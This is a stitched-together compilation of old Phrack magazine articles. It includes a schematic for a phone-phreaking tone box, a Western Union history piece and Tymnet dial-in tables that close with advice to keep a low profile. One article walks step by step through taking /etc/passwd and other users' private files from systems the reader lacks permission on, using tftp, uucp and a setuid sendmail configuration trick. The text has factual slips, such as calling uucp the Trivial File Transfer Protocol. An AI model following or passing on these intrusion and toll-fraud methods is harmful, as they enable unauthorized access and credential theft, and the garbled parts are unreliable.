The following two sections on PeaceNet and AppleLink are in association with DASnet as this network is what is used to connect.

**125. Phrack Magazine - Vol. 3, Issue 28 by Dispater**

*Introduction:*

After reading the earlier renditions of schematics for the Pearl Box, I decided that there was an easier and cheaper way of doing the same thing with an IC and parts you probably have just laying around the house.

*What Is A Pearl Box and Why Do I Want One?*

A Pearl Box is a tone generating device that is used to make a wide range of single tones. Therefore, it would be very easy to modify this basic design to make a Blue Box by making 2 Pearl Boxes and joining them together in some fashion.

A Pearl Box can be used to create any tone you wish that other boxes may not. It also has a tone sweep option that can be used for numerous things like detecting different types of phone tapping devices.

Parts List:

- CD4049 RCA integrated circuit
- .1 uF disk capacitor
- 1 uF 16V electrolitic capacitor
- 1K resistor
- 10M resistor
- 1Meg pot
- 1N914 diode
- Some SPST momentary push-button switches
- 1 SPDT toggle switch
- 9 Volt battery & clip and miscellaneous stuff you should have laying around the house.State-of-the-Art-Text Schematic:

```
                         + 16V  1uF  -
           ________________________________||_____
           |        !   !          ||    |         _
           |   ________________________        |__________| |/| 8ohms
      ____|__|_____:__|__:__|_      |          __________| | |
     | 9 10 11 12 13 14 15 16 |     |         |        |_|\|
     |       CD4049UBE      |     |         |
     |_1__2__3__4__5__6__7__8_|     :         |        _
       | | |__| |__| | |___________________|_________[-]
       | | !         !         :              [b]
       | |___________________________|                [a]
       |    :         :        |              [t]
       |    !   1N914 !        !              [t]
       |____________|/|____________________________________[+]
            :   |\|  :         :
            |        |         |
            |   10M   |         |
            |___/\/\/\__|         |
            |        |         |
            |_____||____|         | <-- These 2 wires to the center pole
                 ||   |        |     of switch.
             .1uF  50V |         |
                      |         |
  _______________________|         |____________________________
  |               ___[Toggle Switch]____________              |
  |               |                  |         ___  |
  |               |                  |        o o  |
  |               |                  | /\/\/\___| |__|
  |_/\/\/\____/\/\/\ |                  |   ^        |
      1K        ^  |                  |____|    ___  |
               |___|                  |        o o  |
                                      | /\/\/\___| |__|
```

## 126. Phrack Magazine - Vol. 3, Issue 28 by Dark OverLord

There are many ways of getting copies of files from a remote system that you do not have permission to read or an account on login on to and access them through. Many administrators do not even bother to restrict many access points that you can use.

Here are the simplest ways:

1.Use uucp(1) [Trivial File Transfer Protocol] to retrieve a copy of a file if you are running on an Internet based network.

2.Abuse uucp(1) [Unix to Unix Copy Program] to retrieve a copy of a file if uucp connections are running on that system.

3.Access one of many known security loopholes.

In the following examples, we will use the passwd file as the file to acquire since it is a readable file that can be found on most systems that these attacks are valid on.

Method A :

1.First start the tftp program:
Enter the command:

```
tftp
```

[You have the following prompt:]

```
tftp>
```

2.The next step is to connect to the system that you wish to retrieve files from. At the tftp, type:```
tftp> connect other.system.com
```

3.Now request the file you wish to get a copy of (in our case, the passwd file /etc/passwd ):

```
tftp> get /etc/passwd /tmp/passwd
```

[You should see something that looks like the following:]

Received 185659 bytes in 22 seconds.

4.Now exit the tftp program with the "quit" command:

```
tftp> quit
```

You should now have a copy of other.system.com's passwd file in your directory.

NOTE: Some Unix systems' tftp programs have a different syntax. The above was tested under SunOS 4.0

For example, on Apollos, the syntax is:

```
tftp -{g|g!|p|r|w} <local file> <host> <foreign file> [netascii|image]
```

Thus you must use the command:

```
tftp -g password_file networked-host /etc/passwd
```

Consult your local "man" pages for more info (or in other words RTFM).

At the end of this article, I will include a shell script that will snarf a password file from a remote host. To use it type:

```
gpw system_name
```

Method B :

Assuming we are getting the file /etc/passwd from the system uusucker, and our system has a direct uucp connection to that system, it is possible to request a copy of the file through the uucp links. The following command will request that a copy of the passwd file be copied into uucp's home directory /usr/spool/uucppublic :

```
uucp -m uusucker!/etc/passwd '>uucp/uusucker_passwd'
```

The flag "-m" means you will be notified by mail when the transfer is completed.

Method C:

The third possible way to access the desired file requires that you have the login permission to the system.

In this case we will utilize a well-known bug in Unix's sendmail daemon.

The sendmail program has and option "-C" in which you can specify the configuration file to use (by default this file is /usr/lib/sendmail.cf or /etc/sendmail.cf). It should also be noted that the diagnostics outputted by sendmail contain the offending lines of text. Also note that the sendmail program runs setuid root.

The way you can abuse this set of facts (if you have not yet guessed) is by specifying the file you wish read as the configuration file. Thus the command:

```
sendmail -C/usr/accounts/random_joe/private/file
```

Will give you a copy of random joe's private file.

Another similar trick is to symlink your .mailcf file to joe's file and mail someone. When mail executes sendmail (to send the mail), it will load in your mailcf and barf out joe's stuff.

First, link joe's file to your .mailcf .```
ln -s /usr/accounts/random_joe/private/file $HOME/.mailcf
```

Next, send mail to someone.

```
mail C488869@umcvmb.missouri.edu
```

**127.Phrack Magazine - Vol. 3, Issue 30 by Phone Phanatic**

"Until a few years ago -- maybe ten -- it was very common to see TWX and Telex machines in almost every business place."

There were only minor differences between Telex and TWX. The biggest difference was that the former was always run by Western Union, while the latter was run by the Bell System for a number of years. TWX literally meant "(T)ype(W)riter e(x)change," and it was Bell's answer to competition from Western Union. There were "three row" and "four row" machines, meaning the number of keys on the keyboard and how they were laid out. The "three row" machines were simply part of the regular phone network; that is, they could dial out and talk to another TWX also connected on regular phone lines.

Eventually these were phased out in favor of "newer and more improved" machines with additional keys, as well as a paper tape reader attachment which allowed sending the same message repeatedly to many different machines. These "four row" machines were not on the regular phone network, but were assigned their own area codes (410-510-610-710-810-910) where they still remain today. The only way a four row machine could call a three row machine or vice-versa was through a gateway of sorts which translated some of the character set unique to each machine.

Western Union's network was called Telex and in addition to being able to contact (by dial up) other similar machines, Telex could connect with TWX (and vice-versa) as well as all the Western Union public offices around the country. Until the late 1950's or early 1960's, every small town in America had a Western Union office. Big cities like Chicago had perhaps a dozen of them, and they used messengers to hand deliver telegrams around town. Telegrams could be placed in person at any public office, or could be called in to the nearest public office.

By arrangement with most telcos, the Western Union office in town nearly always had the phone number 4321, later supplemented in automated exchanges with some prefix XXX-4321. Telegrams could be charged to your home phone bill (this is still the case in some communities) and from a coin phone, one did not ask for 4321, but rather, called the operator and asked for Western Union. This was necessary since once the telegram had been given verbally to the wire clerk, s/he in turn had to flash the hook and get your operator back on the line to tell them "collect five dollars and twenty cents" or whatever the cost was. Telegrams, like phone calls, could be sent collect or billed third party. If you had an account with Western Union, i.e. a Telex machine in your office, you could charge the calls there, but most likely you would simply send the telegram from there in the first place.

Sometime in the early 1960's, Western Union filed suit against AT&T asking that they turn over their TWX business to them. They cited an earlier court ruling, circa 1950's, which said AT&T was prohibited from acquiring any more telephone operating companies except under certain conditions. The Supreme Court agreed with Western Union that "spoken messages" were the domain of Ma Bell, but "written messages" were the domain of Western Union. So Bell was required to divest itself of the TWX network, and Western Union has operated it since, although a few years ago they began phasing out the phrase "TWX" in favor of "Telex II"; their original device being "Telex I" of course. TWX still uses ten digit dialing with 610 (Canada) or 710/910 (USA) being the leading three digits. Apparently 410-510 have been abandoned; or at least they are used very little, and Bellcore has assigned 510 to the San Francisco area starting in a year or so. 410 still has some funny things on it, like the Western Union "Infomaster," which is a computer that functions like a gateway between Telex, TWX, EasyLink and some other stuff.

Today, the Western Union network is but a skeleton of its former self. Now most of their messages are handled on dial up terminals connected to the public phone network. It has been estimated the TWX/Telex business is about fifty percent of what it was a decade ago, if that much.

Then there was the Time Service, a neat thing which Western Union offered for over seventy years, until it was discontinued in the middle 1960's. The Time Service provided an important function in the days before alternating current was commonly available. For example, Chicago didn't have AC electricity until about 1945. Prior to that we used DC, or direct current.

Well, to run an electric clock, you need 60 cycles AC current for obvious reasons, so prior to the conversion from DC power to AC power, electric wall clocks such as you see in every office were unheard of. How were people to tell the time of day accurately? Enter the Western Union clock.

The Western Union, or "telegraph clock" was a spring driven wind up clock, but with a difference. The clocks were "perpetually self-winding," manufactured by the Self-Winding Clock Company of New York City. They had large batteries inside them, known as "telephone cells" which had a life of about ten years each. A mechanical contrivance in the clock would rotate as the clock spring unwound, and once each hour would cause two metal clips to contact for about ten seconds, which would pass juice to the little motor in the clock which in turn re-wound the main spring. The principle was the same as the battery operated clocks we see today. The battery does not actually run the clock -- direct current can't do that -- but it does power the tiny motor which re-winds the spring which actually drives the clock.The Western Union clocks came in various sizes and shapes, ranging from the smallest dials which were nine inches in diameter to the largest which were about eighteen inches in diameter. Some had sweep second hands; others did not. Some had a little red light bulb on the front which would flash. The typical model was about sixteen inches, and was found in offices, schools, transportation depots, radio station offices, and of course in the telegraph office itself.

The one thing all the clocks had in common was their brown metal case and cream-colored face, with the insignia "Western Union" and their corporate logo in those days which was a bolt of electricity, sort of like a letter "Z" laying on its side. And in somewhat smaller print below, the words "Naval Observatory Time."

The local clocks in an office or school or wherever were calibrated by a "master clock" (actually a sub-master) on the premises. Once an hour on the hour, the (sub) master clock would drop a metal contact for just a half second, and send about nine volts DC up the line to all the local clocks. They in turn had a "tolerance" of about two minutes on both sides of the hour so that the current coming to them would yank the minute hand exactly upright onto the twelve from either direction if the clock was fast or slow.

The sub-master clocks in each building were in turn serviced by the master clock in town; usually this was the one in the telegraph office. Every hour on the half hour, the master clock in the telegraph office would throw current to the sub-masters, yanking them into synch as required. And as for the telegraph offices themselves, they were serviced twice a day by -- you guessed it -- the Naval Observatory Master clock in Our Nation's Capitol, by the same routine.

Someone there would press half a dozen buttons at the same time, using all available fingers; current would flow to every telegraph office and synch all the master clocks in every community. Western Union charged fifty cents per month for the service, and tossed the clock in for free! Oh yes, there was an installation charge of about two dollars when you first had service (i.e. a clock) installed.

The clocks were installed and maintained by the "clockman," a technician from Western Union who spent his day going around hanging new clocks, taking them out of service, changing batteries every few years for each clock, etc.

What a panic it was for them when "war time" (what we now call Daylight Savings Time) came around each year! Wally, the guy who serviced all the clocks in downtown Chicago had to start on *Thursday* before the Sunday official changeover just to finish them all by *Tuesday* following. He would literally rush in an office, use his screwdriver to open the case, twirl the hour hand around one hour forward in the spring, (or eleven hours *forward* in the fall since the hands could not be moved backward beyond the twelve going counterclockwise), slam the case back on, screw it in, and move down the hall to the next clock and repeat the process. He could finish several dozen clocks per day, and usually the office assigned him a helper twice a year for these events.

He said they never bothered to line the minute hand up just right, because it would have taken too long, and ".....anyway, as long as we got it within a minute or so, it would synch itself the next time the master clock sent a signal..." Working fast, it took a minute to a minute and a half to open the case, twirl the minute hand, put the case back on, "stop and BS with the receptionist for a couple seconds" and move along.

The master clock sent its signal over regular telco phone lines. Usually it would terminate in the main office of whatever place it was, and the (sub) master there would take over at that point.

Wally said it was very important to do a professional job of hanging the clock to begin with. It had to be level, and the pendulum had to be just right, otherwise the clock would gain or lose more time than could be accommodated in the hourly synching process. He said it was a very rare clock that actually was out by even a minute once an hour, let alone the two minutes of tolerance built into the gear works.

"...Sometimes I would come to work on Monday morning, and find out in the office that the clock line had gone open Friday evening. So nobody all weekend got a signal. Usually I would go down a manhole and find it open someplace where one of the Bell guys messed it up, or took it off and never put it back on. To find out where it was open, someone in the office would 'ring out' the line; I'd go around downtown following the loop as we had it laid out, and keep listening on my headset for it. When I found the break or the open, I would tie it down again and the office would release the line; but then I had to go to all the clocks *before* that point and restart them, since the constant current from the office during the search had usually caused them to stop."

But he said, time and again, the clocks were usually so well mounted and hung that "...it was rare we would find one so far out of synch that we had to adjust it manually. Usually the first signal to make it through once I repaired the circuit would yank everyone in town to make up for whatever they lost or gained over the weekend..."

In 1965, Western Union decided to discontinue the Time Service. In a nostalgic letter to subscribers, they announced their decision to suspend operations at the end of the current month, but said "for old time's sake" anyone who had a clock was welcome to keep it and continue using it; there just would not be any setting signals from the master clocks any longer.

Within a day or two of the official announcement, every Western Union clock in the Chicago area headquarters building was gone. The executives snatched them off the wall, and took them home for the day when they would have historical value. All the clocks in the telegraph offices disappeared about the same time, to be replaced with standard office-style electric wall clocks.

**128.Phrack Magazine - Vol. 3, Issue 30 by Synthecide**There are literally hundreds of systems connected to some of these larger networks, like Tymnet and Telenet. Navigation around these networks is very simple, and usually well explained in their on-line documentation. Furthermore, some systems will actually tell you what is connected and how to get to it. In the case of Tymnet, after dialing in, at the log in prompt, type "information" for the on-line documentation.

Accessing systems through networks is as simple as providing an address for it to connect to. The best way to learn about the addresses and how to do things on a network is to read "A Novice's Guide to Hacking (1989 Edition)" which was in Issue 22, File 4 of 12, Volume Two (December 23, 1988). Some points are reiterated here.

Once on a network, you provide the NUA (network user address) of the system you wish to connect to. NUAs are strings of 15 digits, broken up in to 3 fields, the NETWORK ADDRESS, the AREA PREFIX, and the DNIC. Each field has 5 digits, and are left padded with 0's where necessary.

The DNIC determines which network to take the address from. Tymnet, for example, is 03106. 03110 is Telenet.

The AREA PREFIX and NETWORK ADDRESS determine the connection point. By providing the address of the system that you wish to connect to, you will be accessing it through the net... as if you were calling it directly. Obviously, then, this provides one more level of security for access. By connecting to an outdial, you can increase again the level of security you enjoy, by using the outdial in that area to connect to the remote system.

*Addendum -- Accessing Tymnet Over Local Packet Networks*

This is just another way to get that extra step and/or bypass other routes. This table is copied from Tymnet's on-line information. As said earlier, it's a great resource, this on-line information!

***BELL ATLANTIC***

| NODE | CITY | STATE | SPEED | ACCESS NUMBER | NETWORK |
|---|---|---|---|---|---|
| 03526 | DOVER | DELAWARE | 300/2400 | 302/734-9465 | @PDN |
| 03526 | GEORGETOWN | DELAWARE | 300/2400 | 302/856-7055 | @PDN |
| 03526 | NEWARK | DELAWARE | 300/2400 | 302/366-0800 | @PDN |
| 03526 | WILMINGTON | DELAWARE | 300/1200 | 302/428-0030 | @PDN |
| 03526 | WILMINGTON | DELAWARE | 2400 | 302/655-1144 | @PDN |
| 06254 | WASHINGTON | DIST. OF COL. | 300/1200 | 202/479-7214 | @PDN |
| 06254 | WASHINGTON(MIDTOWN) | DIST. OF COL. | 2400 | 202/785-1688 | @PDN |
| 06254 | WASHINGTON(DOWNTOWN) | DIST. OF COL. | 300/1200 | 202/393-6003 | @PDN |
| 06254 | WASHINGTON(MIDTOWN) | DIST. OF COL. | 300/1200 | 202/293-4641 | @PDN |
| 06254 | WASHINGTON | DIST. OF COL. | 300/1200 | 202/546-5549 | @PDN |
| 06254 | WASHINGTON | DIST. OF COL. | 300/1200 | 202/328-0619 | @PDN |
| 06254 | BETHESDA | MARYLAND | 300/1200 | 301/986-9942 | @PDN |
| 06254 | COLESVILLE | MARYLAND | 300/2400 | 301/989-9324 | @PDN |
| 06254 | HYATTSVILLE | MARYLAND | 300/1200 | 301/779-9935 | @PDN |
| 06254 | LAUREL | MARYLAND | 300/2400 | 301/490-9971 | @PDN |
| 06254 | ROCKVILLE | MARYLAND | 300/1200 | 301/340-9903 | @PDN |
| 06254 | SILVER SPRING | MARYLAND | 300/1200 | 301/495-9911 | @PDN |
| 07771 | BERNARDSVILLE | NEW JERSEY | 300/2400 | 201/766-7138 | @PDN |
| 07771 | CLINTON | NEW JERSEY | 300-1200 | 201/730-8693 | @PDN |
| 07771 | DOVER | NEW JERSEY | 300/2400 | 201/361-9211 | @PDN |
| 07771 | EATONTOWN/RED BANK | NEW JERSEY | 300/2400 | 201/758-8000 | @PDN |
| 07771 | ELIZABETH | NEW JERSEY | 300/2400 | 201/289-5100 | @PDN |
| 07771 | ENGLEWOOD | NEW JERSEY | 300/2400 | 201/871-3000 | @PDN |
| 07771 | FREEHOLD | NEW JERSEY | 300/2400 | 201/780-8890 | @PDN |
| 07771 | HACKENSACK | NEW JERSEY | 300/2400 | 201/343-9200 | @PDN |
| 07771 | JERSEY CITY | NEW JERSEY | 300/2400 | 201/659-3800 | @PDN |
| 07771 | LIVINGSTON | NEW JERSEY | 300/2400 | 201/533-0561 | @PDN |
| 07771 | LONG BRANCH/RED BANK | NEW JERSEY | 300/2400 | 201/758-8000 | @PDN |
| 07771 | MADISON | NEW JERSEY | 300/2400 | 201/593-0004 | @PDN |
| 07771 | METUCHEN | NEW JERSEY | 300/2400 | 201/906-9500 | @PDN |
| 07771 | MIDDLETOWN | NEW JERSEY | 300/2400 | 201/957-9000 | @PDN |
| 07771 | MORRISTOWN | NEW JERSEY | 300/2400 | 201/455-0437 | @PDN |
| 07771 | NEWARK | NEW JERSEY | 300/2400 | 201/623-0083 | @PDN |
| 07771 | NEW BRUNSWICK | NEW JERSEY | 300/2400 | 201/247-2700 | @PDN |
| 07771 | NEW FOUNDLAND | NEW JERSEY | 300/2400 | 201/697-9380 | @PDN |
| 07771 | PASSAIC | NEW JERSEY | 300/2400 | 201/473-6200 | @PDN |
| 07771 | PATERSON | NEW JERSEY | 300/2400 | 201/345-7700 | @PDN |
| 07771 | PHILLIPSBURG | NEW JERSEY | 300/2400 | 201/454-9270 | @PDN |
| 07771 | POMPTON LAKES | NEW JERSEY | 300/2400 | 201/835-8400 | @PDN || | | | | | |
|---|---|---|---|---|---|
| 07771 | RED BANK | NEW JERSEY | 300/2400 | 201/758-8000 | @PDN |
| 07771 | RIDGEWOOD | NEW JERSEY | 300/2400 | 201/445-4800 | @PDN |
| 07771 | SOMERVILLE | NEW JERSEY | 300/2400 | 201/218-1200 | @PDN |
| 07771 | SOUTH RIVER | NEW JERSEY | 300/2400 | 201/390-9100 | @PDN |
| 07771 | SPRING LAKE | NEW JERSEY | 300/2400 | 201/974-0850 | @PDN |
| 07771 | TOMS RIVER | NEW JERSEY | 300/2400 | 201/286-3800 | @PDN |
| 07771 | WASHINGTON | NEW JERSEY | 300/2400 | 201/689-6894 | @PDN |
| 07771 | WAYNE/PATERSON | NEW JERSEY | 300/2400 | 201/345-7700 | @PDN |
| 03526 | ALLENTOWN | PENNSYLVANIA | 300/1200 | 215/435-0266 | @PDN |
| 11301 | ALTOONA | PENNSYLVANIA | 300/1200 | 814/946-8639 | @PDN |
| 11301 | ALTOONA | PENNSYLVANIA | 2400 | 814/949-0505 | @PDN |
| 03526 | AMBLER | PENNSYLVANIA | 300/1200 | 215/283-2170 | @PDN |
| 10672 | AMBRIDGE | PENNSYLVANIA | 300/1200 | 412/266-9610 | @PDN |
| 10672 | CARNEGIE | PENNSYLVANIA | 300/1200 | 412/276-1882 | @PDN |
| 10672 | CHARLEROI | PENNSYLVANIA | 300/1200 | 412/483-9100 | @PDN |
| 03526 | CHESTER HEIGHTS | PENNSYLVANIA | 300/1200 | 215/358-0820 | @PDN |
| 03526 | COATESVILLE | PENNSYLVANIA | 300/1200 | 215/383-7212 | @PDN |
| 10672 | CONNELLSVILLE | PENNSYLVANIA | 300/1200 | 412/628-7560 | @PDN |
| 03526 | DOWNINGTON/COATES. | PENNSYLVANIA | 300/1200 | 215/383-7212 | @PDN |
| 03562 | DOYLESTOWN | PENNSYLVANIA | 300/1200 | 215/340-0052 | @PDN |
| 03562 | GERMANTOWN | PENNSYLVANIA | 300/1200 | 215-843-4075 | @PDN |
| 10672 | GLENSHAW | PENNSYLVANIA | 300/1200 | 412/487-6868 | @PDN |
| 10672 | GREENSBURG | PENNSYLVANIA | 300/1200 | 412/836-7840 | @PDN |
| 11301 | HARRISBURG | PENNSYLVANIA | 300/1200 | 717/236-3274 | @PDN |
| 11301 | HARRISBURG | PENNSYLVANIA | 2400 | 717/238-0450 | @PDN |
| 10672 | INDIANA | PENNSYLVANIA | 300/1200 | 412/465-7210 | @PDN |
| 03526 | KING OF PRUSSIA | PENNSYLVANIA | 300/1200 | 215/270-2970 | @PDN |
| 03526 | KIRKLYN | PENNSYLVANIA | 300/1200 | 215/789-5650 | @PDN |
| 03526 | LANSDOWNE | PENNSYLVANIA | 300/1200 | 215/626-9001 | @PDN |
| 10672 | LATROBE | PENNSYLVANIA | 300/1200 | 412/537-0340 | @PDN |
| 11301 | LEMOYNE/HARRISBURG | PENNSYLVANIA | 300/1200 | 717/236-3274 | @PDN |
| 10672 | MCKEESPORT | PENNSYLVANIA | 300/1200 | 412/673-6200 | @PDN |
| 10672 | NEW CASTLE | PENNSYLVANIA | 300/1200 | 412/658-5982 | @PDN |
| 10672 | NEW KENSINGTON | PENNSYLVANIA | 300/1200 | 412/337-0510 | @PDN |
| 03526 | NORRISTOWN | PENNSYLVANIA | 300/1200 | 215/270-2970 | @PDN |
| 03526 | PAOLI | PENNSYLVANIA | 300/1200 | 215/648-0010 | @PDN |
| 03562 | PHILADELPHIA | PENNSYLVANIA | 300/1200 | 215/923-7792 | @PDN |
| 03562 | PHILADELPHIA | PENNSYLVANIA | 300/1200 | 215/557-0659 | @PDN |
| 03562 | PHILADELPHIA | PENNSYLVANIA | 300/1200 | 215/545-7886 | @PDN |
| 03562 | PHILADELPHIA | PENNSYLVANIA | 300/1200 | 215/677-0321 | @PDN |
| 03562 | PHILADELPHIA | PENNSYLVANIA | 2400 | 215/625-0770 | @PDN |
| 10672 | PITTSBURGH | PENNSYLVANIA | 300/1200 | 412/281-8950 | @PDN |
| 10672 | PITTSBURGH | PENNSYLVANIA | 300/1200 | 412-687-4131 | @PDN |
| 10672 | PITTSBURGH | PENNSYLVANIA | 2400 | 412/261-9732 | @PDN |
| 10672 | POTTSTOWN | PENNSYLVANIA | 300/1200 | 215/327-8032 | @PDN |
| 03526 | QUAKERTOWN | PENNSYLVANIA | 300/1200 | 215/538-7032 | @PDN |
| 03526 | READING | PENNSYLVANIA | 300/1200 | 215/375-7570 | @PDN |
| 10672 | ROCHESTER | PENNSYLVANIA | 300/1200 | 412/728-9770 | @PDN |
| 03526 | SCRANTON | PENNSYLVANIA | 300/1200 | 717/348-1123 | @PDN |
| 03526 | SCRANTON | PENNSYLVANIA | 2400 | 717/341-1860 | @PDN |
| 10672 | SHARON | PENNSYLVANIA | 300/1200 | 412/342-1681 | @PDN |
| 03526 | TULLYTOWN | PENNSYLVANIA | 300/1200 | 215/547-3300 | @PDN |
| 10672 | UNIONTOWN | PENNSYLVANIA | 300/1200 | 412/437-5640 | @PDN |
| 03562 | VALLEY FORGE | PENNSYLVANIA | 300/1200 | 215/270-2970 | @PDN |
| 10672 | WASHINGTON | PENNSYLVANIA | 300/1200 | 412/223-9090 | @PDN |
| 03526 | WAYNE | PENNSYLVANIA | 300/1200 | 215/341-9605 | @PDN |
| 10672 | WILKINSBURG | PENNSYLVANIA | 300/1200 | 412/241-1006 | @PDN |
| 06254 | ALEXANDRIA | VIRGINIA | 300/1200 | 703/683-6710 | @PDN |
| 06254 | ARLINGTON | VIRGINIA | 300/1200 | 703/524-8961 | @PDN |
| 06254 | FAIRFAX | VIRGINIA | 300/1200 | 703/385-1343 | @PDN |
| 06254 | MCLEAN | VIRGINIA | 300/1200 | 703/848-2941 | @PDN |

@PDN BELL ATLANTIC - NETWORK NAME IS PUBLIC DATA NETWORK (PDN)

(CONNECT MESSAGE)

. _ _ . _< _C _R _> _ (SYNCHRONIZES DATA SPEEDS)WELCOME TO THE BPA/DST PDN

*. _T _ _< _C _R _> _ (TYMNET ADDRESS)

131069 (ADDRESS CONFIRMATION - TYMNET DNIC)
COM (CONFIRMATION OF CALL SET-UP)

-GWY 0XXXX- TYMNET: PLEASE LOG IN: (HOST # WITHIN DASHES)

***BELL SOUTH***

| NODE | CITY | STATE | DENSITY | ACCESS NUMBER | MODEM |
|---|---|---|---|---|---|
| 10207 | ATLANTA | GEORGIA | 300/1200 | 404/261-4633 | @PLSK |
| 10207 | ATHENS | GEORGIA | 300/1200 | 404/354-0614 | @PLSK |
| 10207 | COLUMBUS | GEORGIA | 300/1200 | 404/324-5771 | @PLSK |
| 10207 | ROME | GEORGIA | 300/1200 | 404/234/7542 | @PLSK |

@PLSK BELLSOUTH - NETWORK NAME IS PULSELINK

(CONNECT MESSAGE)

. _. _. _ _< _C _R _> _ (SYNCHRONIZES DATA SPEEDS)
(DOES NOT ECHO TO THE TERMINAL)
CONNECTED
PULSELINK

1 _3 _1 _0 _6 _ (TYMNET ADDRESS)
(DOES NOT ECHO TO THE TERMINAL)

PULSELINK: CALL CONNECTED TO 1 3106

-GWY 0XXXX- TYMNET: PLEASE LOG IN: (HOST # WITHIN DASHES)

***PACIFIC BELL***

| NODE | CITY | STATE | DENSITY | ACCESS NUMBER | NETWORK |
|---|---|---|---|---|---|
| 03306 | BERKELEY | CALIFORNIA | 300/1200 | 415-548-2121 | @PPS |
| 06272 | EL SEGUNDO | CALIFORNIA | 300/1200 | 213-640-8548 | @PPS |
| 06272 | FULLERTON | CALIFORNIA | 300/1200 | 714-441-2777 | @PPS |
| 06272 | INGLEWOOD | CALIFORNIA | 300/1200 | 213-216-7667 | @PPS |
| 06272 | ANGELES(DOWNTOWN) | CALIFORNIA | 300/1200 | 213-687-3727 | @PPS |
| 06272 | LOS ANGELES | CALIFORNIA | 300/1200 | 213-480-1677 | @PPS |
| 03306 | MOUNTAIN VIEW | CALIFORNIA | 300/1200 | 415-960-3363 | @PPS |
| 03306 | OAKLAND | CALIFORNIA | 300/1200 | 415-893-9889 | @PPS |
| 03306 | PALO ALTO | CALIFORNIA | 300/1200 | 415-325-4666 | @PPS |
| 06272 | PASADENA | CALIFORNIA | 300/1200 | 818-356-0780 | @PPS |
| 03306 | SAN FRANCISCO | CALIFORNIA | 300/1200 | 415-543-8275 | @PPS |
| 03306 | SAN FRANCISCO | CALIFORNIA | 300/1200 | 415-626-5380 | @PPS |
| 03306 | SAN FRANCISCO | CALIFORNIA | 300/1200 | 415-362-2280 | @PPS |
| 03306 | SAN JOSE | CALIFORNIA | 300/1200 | 408-920-0888 | @PPS |
| 06272 | SANTA ANNA | CALIFORNIA | 300/1200 | 714-972-9844 | @PPS |
| 06272 | VAN NUYS | CALIFORNIA | 300/1200 | 818-780-1066 | @PPS |

@PPS PACIFIC BELL - NETWORK NAME IS PUBLIC PACKET SWITCHING (PPS)

(CONNECT MESSAGE)

. _. _. _< _C _R _ (SYNCHRONIZES DATA SPEEDS)
(DOES NOT ECHO TO THE TERMINAL)

ONLINE 1200
WELCOME TO PPS: 415-XXX-XXXX
1 _3 _1 _0 _6 _9 _ (TYMNET ADDRESS)
(DOES NOT ECHO UNTIL TYMNET RESPONDS)-GWY 0XXXX- TYMNET: PLEASE LOG IN: (HOST # WITHIN DASHES)

***SOUTHERN NEW ENGLAND***

| NODE | CITY | STATE | DENSITY | ACCESS NUMBERS | NETWORK |
|---|---|---|---|---|---|
| 02727 | BRIDGEPORT | CONNECTICUT | 300/2400 | 203/366-6972 | @CONNNET |
| 02727 | BRISTOL | CONNECTICUT | 300/2400 | 203/589-5100 | @CONNNET |
| 02727 | CANAAN | CONNECTICUT | 300/2400 | 203/824-5103 | @CONNNET |
| 02727 | CLINTON | CONNECTICUT | 300/2400 | 203/669-4243 | @CONNNET |
| 02727 | DANBURY | CONNECTICUT | 300/2400 | 203/743-2906 | @CONNNET |
| 02727 | DANIELSON | CONNECTICUT | 300/2400 | 203/779-1880 | @CONNNET |
| 02727 | HARTFORD/MIDDLETOWN | CONNECTICUT | 300/2400 | 203/724-6219 | @CONNNET |
| 02727 | MERIDEN | CONNECTICUT | 300/2400 | 203/237-3460 | @CONNNET |
| 02727 | NEW HAVEN | CONNECTICUT | 300/2400 | 203/776-1142 | @CONNNET |
| 02727 | NEW LONDON | CONNECTICUT | 300/2400 | 203/443-0884 | @CONNNET |
| 02727 | NEW MILFORD | CONNECTICUT | 300/2400 | 203/355-0764 | @CONNNET |
| 02727 | NORWALK | CONNECTICUT | 300/2400 | 203/866-5305 | @CONNNET |
| 02727 | OLD GREDDWICH | CONNNETICUT | 300/2400 | 203/637-8872 | @CONNNET |
| 02727 | OLD SAYBROOK | CONNECTICUT | 300/2400 | 203/388-0778 | @CONNNET |
| 02727 | SEYMOUR | CONNECTICUT | 300/2400 | 203/881-1455 | @CONNNET |
| 02727 | STAMFORD | CONNECTICUT | 300/2400 | 203/324-9701 | @CONNNET |
| 02727 | STORRS | CONNECTICUT | 300/2400 | 203/429-4243 | @CONNNET |
| 02727 | TORRINGTON | CONNECTICUT | 300/2400 | 203/482-9849 | @CONNNET |
| 02727 | WATERBURY | CONNECTICUT | 300/2400 | 203/597-0064 | @CONNNET |
| 02727 | WILLIMANTIC | CONNECTICUT | 300/2400 | 203/456-4552 | @CONNNET |
| 02727 | WINDSOR | CONNECTICUT | 300/2400 | 203/688-9330 | @CONNNET |
| 02727 | WINDSOR LCKS/ENFIELD | CONNECTICUT | 300/2400 | 203/623-9804 | @CONNNET |

@CONNNET - SOUTHERN NEW ENGLAND TELEPHONE - NETWORK NAME IN CONNNET

```
(CONNECT MESSAGE)

H_H_<_C_R_>     (SYNCHRONIZES DATA SPEEDS)
                (DOES NOT ECHO TO THE TERMINAL)
CONNNET

._T_<_C_R_>_    (MUST BE CAPITAL LETTERS)

26-SEP-88 18:33   (DATA)
031069            (ADDRESS CONFIRMATION)
COM               (CONFIRMATION OF CALL SET-UP)
```

-GWY OXXXX-TYMNET: PLEASE LOG IN:

***SOUTHWESTERN BELL***

| NODE | CITY | STATE | DENSITY | ACCESS NUMBERS | NETWORK |
|---|---|---|---|---|---|
| 05443 | KANSAS CITY | KANSAS | 300/1200 | 316/225-9951 | @MRLK |
| 05443 | HAYS | KANSAS | 300/1200 | 913/625-8100 | @MRLK |
| 05443 | HUTCHINSON | KANSAS | 300/1200 | 316/669-1052 | @MRLK |
| 05443 | LAWRENCE | KANSAS | 300/1200 | 913/841-5580 | @MRLK |
| 05443 | MANHATTAN | KANSAS | 300/1200 | 913/539-9291 | @MRLK |
| 05443 | PARSONS | KANSAS | 300/1200 | 316/421-0620 | @MRLK |
| 05443 | SALINA | KANSAS | 300/1200 | 913/825-4547 | @MRLK |
| 05443 | TOPEKA | KANSAS | 300/1200 | 913/235-1909 | @MRLK |
| 05443 | WICHITA | KANSAS | 300/1200 | 316/269-1996 | @MRLK |
| 04766 | BRIDGETON/ST. LOUIS | MISSOURI | 300/1200 | 314/622-0900 | @MRLK |
| 04766 | ST. LOUIS | MISSOURI | 300/1200 | 314/622-0900 | @MRLK |

On a side note, the recent book The Cuckoo's Egg provides some interesting information (in the form of a story, however) on a Tymnet hacker. Remember that he was into BIG things, and hence he was cracked down upon. If you keep a low profile, networks should provide a good access method.

